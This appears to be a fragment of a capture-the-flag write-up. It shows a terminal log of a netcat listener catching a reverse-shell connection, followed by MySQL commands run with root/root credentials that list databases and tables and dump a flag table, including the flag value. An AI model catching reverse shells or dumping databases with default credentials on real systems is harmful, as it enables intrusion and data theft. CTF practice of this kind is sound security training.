 :~$ nc -lvvp 6666
Listening on 0.0.0.0 6666
Connection received on 39.106.20.178 6014
mysql -u root -p'root' -e 'show databases;'
Database
PHP_CMS
information_schema
mysql
performance_schema
mysql -u root -p'root' -e 'show databases;use PHP_CMS;show tables'
Database
PHP_CMS
information_schema
mysql
performance_schema
Tables_in_PHP_CMS
F1ag_Se3Re7
mysql -u root -p'root' -e 'show databases;use PHP_CMS;show tables;select *from F1ag_Se3Re7'
Database
PHP_CMS
information_schema
mysql
performance_schema
Tables_in_PHP_CMS
F1ag_Se3Re7
id f1ag66_2024
1 flag{22ed85b3-92e2-4d1c-8fb5-84f25d2732df}